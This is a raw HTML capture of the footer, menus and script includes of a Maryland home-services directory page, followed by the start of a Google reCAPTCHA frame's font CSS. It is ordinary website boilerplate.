			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ae1a8e elementor-widget elementor-widget-image" data-id="3ae1a8e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="https://www.marylandhomeguide.com/wp-content/uploads/elementor/thumbs/logo-light2-rcx2qf14ma5ngmf1cqwlzj5s27p2jxbn4nrewn0hss.png" title="logo-light2" alt="Maryland Home Guide" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-bb739a2 elementor-widget elementor-widget-text-editor" data-id="bb739a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A human-reviewed Maryland business directory featuring businesses that cater to homeowners. Find top-notch service in home improvements and products for the home.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ec120a0" data-id="ec120a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30c697e elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="30c697e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-30c697e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.marylandhomeguide.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-56"><a rel="privacy-policy" href="https://www.marylandhomeguide.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.marylandhomeguide.com/business-owners/" class="elementor-item">Download Badges</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://www.marylandhomeguide.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-30c697e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.marylandhomeguide.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-56"><a rel="privacy-policy" href="https://www.marylandhomeguide.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.marylandhomeguide.com/business-owners/" class="elementor-item" tabindex="-1">Download Badges</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://www.marylandhomeguide.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97d65a1" data-id="97d65a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ad6602 elementor-align-center elementor-widget elementor-widget-button" data-id="7ad6602" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.marylandhomeguide.com/contact-page/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Suggest a Listing</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1bbfe7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1bbfe7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21a3d2e" data-id="21a3d2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605e9c6 elementor-widget elementor-widget-text-editor" data-id="605e9c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.g3group.com/" target="_blank" rel="noopener">Website Design by G3 Group</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.3.1' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
</style>
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.1' media='all' />
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.marylandhomeguide.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.marylandhomeguide.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.marylandhomeguide.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a35bcb924e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":669,"title":"Upper%20Marlboro%20Roofing%20Pros%20%7C%20Maryland%20Home%20Guide%20%25","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.marylandhomeguide.com\/wp-admin\/admin-ajax.php","nonce":"c4227600c8","urls":{"assets":"https:\/\/www.marylandhomeguide.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.marylandhomeguide.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.marylandhomeguide.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.marylandhomeguide.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.1" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.1" id="wpforms-elementor-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/intlTelInputWithUtils.min.js?ver=25.3.1" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.1" id="wpforms-smart-phone-field-core-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.1" id="wpforms-generic-utils-js"></script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.8.1" id="wpforms-modern-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
</script>
<script src="https://www.marylandhomeguide.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.1" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.marylandhomeguide.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.marylandhomeguide.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"104857600","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"617":7},"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/www.marylandhomeguide.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.marylandhomeguide.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.marylandhomeguide.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.marylandhomeguide.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"],"indicatorStepsPattern":"Step {current} of {total}"}
/* ]]> */
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c572df22c5cf8ab',t:'MTc2OTY3MzQ1NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfkPGkbAAAAAP6Ara004yKQyCzI8MIG-Cx5tIeB&co=aHR0cHM6Ly93d3cubWFyeWxhbmRob21lZ3VpZGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=3mpbuir45k79
body_size: 49444
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
